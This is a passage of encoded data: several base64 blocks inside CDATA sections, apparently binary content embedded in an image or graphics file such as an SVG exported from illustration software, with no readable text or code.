1dpmNQ8j6IYR0o0wd9hWI1bP4gvDKAA/NZp8VS2TRl0GD22NyiEq01FYWmKttJasBxUwXLvuxNKo
cXR1seD8apAgQBDJ1nCzopc1GzYeidkLQAQkjuFfiCTmScvZ8IEAcVdzg3A6IklRpolO88lsUVOy
xitV7RiiVGlobJAXErH4MEQUlEGACxtHoJJhI6UePEPMc+/Lc4vmNd5o7COqER5BfGbOwi0qdgXN
tLRKJobA58OEqcg2FumtSrbrbbZeaTtxhB7mY01qRPJIMUYdYfIWJowKaoyq5uTS2wW1ulTb0HkZ
IB0woUNvBYEiYLUgar+MvmUQ4YFlQNnMvk6MS1w0hoSZ3VJ3Ei6wcyGTl8YXrprHA7srMyqwY3kc
3lJUldVXsxRioKqCs7lyBQoMjRoYh0QsMFU4OFofq25mwKjqJmceAVIqn2JRGCytGltzhy26J4dF
86hHao4akFrHZoq6iXXE3YEKCKLlTqdfidugAZHUFWsEfb/gJpCsgQNYgODnAMNRhME6Y4Y8pyhT
KJaYsdWDCwUqHUUn4oOqqmF4zhZwQ7D3asHEqkHT0bNqlDAzTvBKjyTu+Orag4lVjQA/ozMVKhuF
ICRfY5DtUgfEDaK9gr0jvV6qRm96hA7V704JQ2xBJy6aI71omh84WPlGBC4nj8CBdYOdCl9WpNnY
VBXoki3xoIowyeLXaOcstaN8LNx7tQwR0Is0gSMk+00zLal8QluoH+2cigblh7D2O1gaSUu9wjo8
Xw6YitR0SgNUwJqr6bLyplHOiPzkrkwYFRNvzCO4PijcH8sfehyfNVg1Tb0fNLEhO6wdPhYUJsXQ
LArXSHOymqhFJY2ZCdR4WBUPp1cyq2se+h/hLUU93rqKkwEp6U93AZtnEPC5zBXJ9FVgdVu2qJFT
2ejmMwpe/+WRFM4f3NBfPxn1Sbbdj8uze3qeW9bTv8esu1ipodSWdHfhkVSx5dyFwReHXI0pd+Om
7kVPuYtDRzH/PeNu5jkieUy4C10aM9jz7UIjlfu2dLvQoaoeKdiy7S6MaVlbsl18xqN6rl18XjVD
b0u1y2tCapl20W4pW0u0uzBmfZdmFwhFS+lHhyLsrLCea5LdZMitIccuMNMUgS3FLgIlYVDxDLur
IaJ2CXZHIvPrrtGSt3p63TWq+XaXXXeNiuRvyXWRyZ1KlOfWXc37vUutSyfbUv4/9t5tZ5ckOc+7
gr6HdWLANjBU5T7zUGrLsOy2LAiSLMEwCLo5kmhohgI5MuG79/duIjPrXz2UBLYAH+iAnP5jVdVX
28zIiDeeCLJutcLHYN3mafTm6kJSKfarsbrBOttUXURs9MFfUF1ELXIZh6nL3jxzHaQuk/GlvIm6
zcUhG6jbirR2m6dLQ29vnG4r5iwETRfHyfOwdJtFZC+ULlriiFwgki70j4UpPIN0sTITSuHi6DL9
WfrB6LJgaByIbp8hYboYuvD4iwVLnDvHkOY0CLqYg0XwvwC6nKp7PfxcVm4FqhifWNR3vei5UbFk
fC6KxOZh5/JPF+bu6Dy8W+U9Tc5FRxjNoAbnjsoQ0Y3NHY5UBDUXvQ4wUwY0F0l2FGTdzNzlxhqB
zF2JmZIA5uJPzgIXGA27rBq03JU0vxiWC/cJq5OblTu78pCBysUXjFVnkHJx3lX7blAuxFmIpwQn
lyWx+FSCk8sZjhC3mzjMaa+OzcnlrGfiLTm5FpGVFyeXGjJ85ObkUkGWJIXUehIG6hfnDa/qWpsG
Jxf3/bE29FEGnPnli5K73GUnKLn6jNWGihUonJER3LoxuTLOtWm2MFAN3jdd69Hgdg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
